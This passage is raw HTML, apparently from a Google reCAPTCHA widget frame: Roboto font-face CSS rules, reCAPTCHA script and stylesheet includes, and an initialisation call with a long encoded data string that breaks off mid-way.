  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="eQS-E5g7a2n4skhFXllkFQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="eQS-E5g7a2n4skhFXllkFQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="eQS-E5g7a2n4skhFXllkFQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22w4zCisOgbMOlHQPDr2tWwo/[base64]/IcOSJnfCkG7Dsn0ZCMK7Pi8Nw4tKCjtmD8OFwoXCt8KAYcK6w7fDrUQUwpMywrzChi/[base64]/Diw86OwPCh8Kowp1RKsK0R03DtcKaH1ZqwrxKw4bDkETCtkdQBhjCo8K+JcKhwrEYZDpuBQ4vS8K0w6lzKMOFPcKkbyJKw4/Dr8KbwqY/IHrCvjbCm8K1ODJ/XsK+NAvCn3XCkWdoQR8dw67Cp8KXwq3Cg3PDsMOrwpImGsKFw73CmkrCmsKPYcKlw6sGFsK+wrHDo17DiTbCisK8wojCgQXDosKXU8O4w6fCrm8oFsK8wot/YsO9ZC9kZsKcw6olwrREw73Dm1kUwobDkn1Fd3cCLMKxDhEkCFTDg3ZMXypCJCcodCXDlTjDmxHCjA/CnsKgOxfDiD3Do057w5HDkSEmwoc/[base64]/DlzfDsMOCwojDo8Odw6LDrhfDox8Aw4DCjwbDh2Yjw7TCnMK5acKJw5LDq8OCw58ewrdYw4/[base64]/TMORAMKOacKew47Dh8KLwrYWUhI+a1cDPMKyw7jDl8KWwpXCnsO3w51owqYUKl87Xx/CvgRBw6ICE8Odwq/CmDHDnsK1TSfChcKCwpnCrMKgO8O6w7TDq8OAw53Cml3CoWwywrnCu8O+woAQw6Ibw5/Cs8KSw5QfWMKlMsOTY8KVw6PDn1E8FV4Lw6HCiQ4twofCosOAw6FDGsODw7lrw5PCqsOrwpBmwrE0NgRAcsKwwq1ewpNTdGHCgsKsDyESw40dME7CsMOpw7BuJMKQwpTDtToPwqVaw5/[base64]/CqcOuw5BNwpVYwpLCj8KYwrrCk8OHM2vDusKPw5R1wplcwqVVwrx/acKxO8Kxw4dIw4tBZVzCvTzCqsKxV8KkTyAGwrYlRcKCXAnCmTEITcO8G8KyEcKlP8OrwobDnsKUw6fCv8K3IsOJLsO3w4PCsX9mwrfDghTDtsK0SnjCnVUYFcOHWcOHwrnCpCoLVcOwKsOHwpF5SsO8ZTMeWT/CmTpTwp7DgsKhw7c/wqUfJlE/BjrDhmvDuMKhwrgbW28DwrnDpRfDim9Aai4ac8OzwopnDA1tHcOBw6zDocOeVcK8wqBXHUQiFMOyw7gLA8K8w7bCk8OdB8OzJiF/[base64]/[base64]/ZcKSwrPDosKYZUHDmMKOPsO/[base64]/w6wXJsKXw5bDiMO9w6nChcKcWMOXwolcw4EpwpvCrcO1wqfDgMKbw7DDjMKwwqjDglxkHEHClsOeXsOwFGtqwqREwpPCosKQw77DsTrCu8KNwqPCgVgRI0dSM3TCk13DosOlw4JiwpIcDcKSwoPCpMOfw5h/[base64]/UStQwpxePyXCtSLDuirCvRNIw5glSMKzwonCohdVwodUamXDt33DhMKpO1Egw5wnfMOywqEwe8OCw5VNGUDCpmfDrAVkwqjDtsK7w7Esw7JbEi/[base64]/ZcOlRMKtB8K/L1Mlwr0ye3kPCS/[base64]/[base64]/CtBFawr7CvcOCMS9BB8OjDDsbXsOMdHPDtMKTw4TCrWNlHS8qw5nCq8Osw4xIwpPDjkfCoS5nw5/CoA9Wwq0JTBkwYEPCqMOgw7rCh8KLw5YgMQTCrwNwwpl8D8KPZsOlwpPCixE6cTvCsE3Dt3URw6kYw4vDjQ1rXGVvNcKpw7Jgw552w6g4w5bDv3rCiQnCmsKywo/DjBEtSsK8wo7ClTUFYsODw6bDgsKOw7nDikLCukF4dsOlF8KHJMKQw7/Du8KAEyFUwqnCjcOJVE0BGsKVLgrCiUYAw5lHYXs1K8OnSR7DqE/[base64]/[base64]/DrMOmwpTCq01Pw7AKw5TDthLDjGFTwofDs8KeKsOnBsO2w4I1A8Kfwqs/woXClsKpaiY5esORLsK4wpPCkX0/w6VpwrXCrXTDkVFpXMK2w7AjwokaAFjDmcKxe2zDgVd1S8KoFF3DhHLCunHDnC9cFsOfCsKzw4/DkMKCw6/DmMKTR8KDw5TCsk3Dp2nDlRtWwr9pw71owpd0KMKrw47DisKTGsK3wr/CoQbDpcKAS8OowrbCicOYw4XCi8Kyw55xwpoCw5NXfDPDmCLDpmgtc8KDVcKaS8K/w7/DgAh8wqt3PQXDkiknw4dDCBzDvMOawovDt8OOw4/DrQlZwrzDoMO+B8OKwo5dw6suEsOnw5duH8OzwqHDqR7CvcKJw5LCuiE/PcKdwqhSIjrDsMKxDgbDpsOsHh9fNT7Dh33Dqkx2w5QHd8Kbd8Ojw6XDk8KCA0vDpsOpwo/DgMKgw7dbw7xBUsK0w4nCkcKdwoLDhlHCqsKCOF5mTnbCgcO4wr0jJBsawqDDnGsqXsKIw4dKRMK3ThPDoirClU7DjW0zCSvDg8ORwrBQDcOREjPCqcKvEnNJwqnDtsKawp/Dr2DDgFYMw4EpK8OnOsORSz42woXCsS3DosOYJEzDtG4cwpXDvcO9wpYYCcK/UnLChsOpTH7CqnhxRsOuPMOBwrHDl8KGQsKHMMOULyR0wrzCnMK5wp3DqMKGOibDosKlwoh8OMOJwqbDqMKqw7hnFRTCrsK5DwAfagrDmcOhw7HCt8K0XGJ0dcOtMcOIwoEmwoNCI0/DscKyw6ZUwrLCtTrDsl3CqMOSVMKabUAdCMOgwpNLwoTDnjTDpcOGf8OfUjPDp8KKRcKRw6wIXDYYLmJCW8OMY17CgMOUYcOvw7nCrMOiMsOZw7Z/wpvCgMKCw7sHw5UoDsOMKjFzw5JDRsK0w69Nwocaw6jDj8KZwrfCtwDChsKScsKZKm9NdFtqeMOkb8OYw7lnw6TDisKOwpvCm8KEw5HCmnYJTxQkERJHZF1bw7HCp8K8IsOyfxXCv1vDqMOYwozDvx3CocKuwox1FkHDhxMwwrleP8Oww5gHwq9sLH/Ds8OHKsObwr9TTx4zw6fCrsOBSibCsMO6wqHDu3fDqMKnH042wrBuw6kkccOGwoJEUXnCpSFiw6svSMO8Z1bCpiXCph3DkVtYLMKbLsKRX8OUOMOWQcKFw4wBBSlwHRbCtMOoQBbDsMKew5jDrRLCgcO9w75/XCDDgW3Cu3Jlwo47J8KvQsO0wrRSUUlBX8ONwrdcB8Kxaj7DnDzCuTk+DGwcSsKlw7p1ccKCw6ZPwrVXw6jCmwl3wplKUxHDkMOzUsOMHkTDmTFPGmrDm3TDl8OiTcKKAmcZFm3CpMOfw5DDpC3CsmVsworCkjLCisKyw4/DqsO+NMOtw5nDjsKGYhVwFcK9w4fDpWktw7DDhG3DvsK7MAHDrQ4ReWtrwpjCuV3CkMOlwqPDlHtUwrYnw5Irwog9fBzDuC7DnsK0w6PDkcK2BMKGH2JCaDnCmcKjQDzCvE4zwpnDs3Zyw7xqO3RtAyBww6PDucK5PVd7wpHDiHIZw4kjwrTDk8OVcwzCjMKDwr/CvDPDo0RwwpTCmsK7BsOewo7Cl8Ovwo1vwrJsOsO3GMKDPsOQwrPCkcKww5rDnEbCvivDn8O1UsOnw4HCqMKCcMODwqIgHi/CmBXDnFZXwrnCmix/wpTDicOCJMOKf8OwNynDhXHCkMOhH8OLwqRZw6/ChMKdwqXDgBMLOsONL1LCmW3Clm3Chy7DglI8w60zJsK0wpbDpcKewqRuTFfCuHtqHnTDpMK5dcKzaBV/wogvY8K+KMOvw5DCjcKqE0nDr8O8wqzDrQw8w6LCn8KET8OyfsO9Q2PCssOPRcOlXTIzw6QWw67CtcO4HsOOIMOmwqzCoT7CtU4Fw73DrB/DuztEwrnCphJRw7daQT4ww50Dw7l9AkHCnzXCiMK6wqjCmG7CqcKCG8K2BUBBAsKXGcO4wpbDsXHCv8OCZcKuN2LDgMKLw4fDjcOqPx/CgMK5cMKTwoVqwpDDm8O7w4fCicOIRBTCqHnCn8O1w6lAw5bDrcK3YQFWLGNYw6rCk3ZBdDXCoHc0w4jDt8KgwqhET8OTwpxew4t1w4cAV3fDk8KMw7RFX8KzwqEUHsK0wqJpwrXCoAJuZsKCwrvCjsOAw60Cwr/DvADDm3cGVSY4XEDDi8Klw4paAkMfw5HDi8KYw6vCgj/Ch8OkfU0Uwp7Dp0wqMcKZwrXDgsOle8KiBsOZwqbDolBYFVfClUXDpcOLwrTCinnCsMOnCAPCvsK4w6M1X1jCs2fDkAPDuxjCowQCw5TDvmN2RT8iaMK/[base64]/[base64]/[base64]/w6/[base64]/TMKUwq56H8KVwph4w4XDicOhwq5/wrobwo7DoTMHaxXDh8OsVcK+wpbDvsKxF8OlYcKPCBvDt8Kfw5fDkw9mw5XCtMKAasOaw78IKsOMw5/CtA5SH3UzwqpgEV7DiAh6w6DCkcO/wpUrwp7Ci8O+wr3CtsOBCkzCkjTCkC